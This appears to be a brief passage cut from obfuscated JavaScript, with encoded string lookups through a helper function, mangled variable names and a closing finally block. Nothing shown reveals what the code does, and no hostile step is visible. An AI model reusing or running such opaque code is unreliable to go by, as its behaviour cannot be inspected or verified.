'\x58\x47\x75\x6e')](_0xd8e0('0x1e2', '\x67\x70\x63\x74'))[_0xd8e0('0x1e3', '\x76\x21\x56\x6e')]=_0x34d349[_0xd8e0('0x1e4', '\x54\x39\x76\x29')](_0xd8e0('0x1e5', '\x70\x38\x76\x6e'),_0x1d02a0[_0xd8e0('0x1e6', '\x53\x33\x23\x48')](_0xe324a2[_0xd8e0('0x1e7', '\x4b\x4b\x55\x56')]));}finally{if(_0xf79696)_0xea3967[_0xd8e0('0x1e8', '\x55\x53\x38\x23')]=_0xf79696;}}());